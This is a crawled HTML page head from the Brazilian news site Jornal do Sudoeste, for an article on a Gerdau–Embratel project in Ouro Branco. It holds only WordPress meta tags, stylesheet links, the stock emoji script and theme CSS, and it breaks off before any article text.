

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/gerdau-tera-projeto-com-embratel-em-ouro-branco/
body_size: 30737
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Gerdau terá projeto com Embratel em Ouro Branco &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Gerdau terá projeto com Embratel em Ouro Branco" href="https://www.jornaldosudoeste.com/gerdau-tera-projeto-com-embratel-em-ouro-branco/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > 